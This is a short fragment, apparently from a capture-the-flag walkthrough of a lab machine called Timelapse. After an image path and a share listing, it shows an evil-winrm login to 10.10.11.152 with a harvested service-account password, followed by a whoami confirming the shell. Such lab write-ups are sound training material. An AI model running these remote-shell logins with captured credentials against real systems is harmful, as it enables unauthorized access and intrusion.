 SYSVOL READ ONLY Logon server share
❯ evil-winrm -S -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>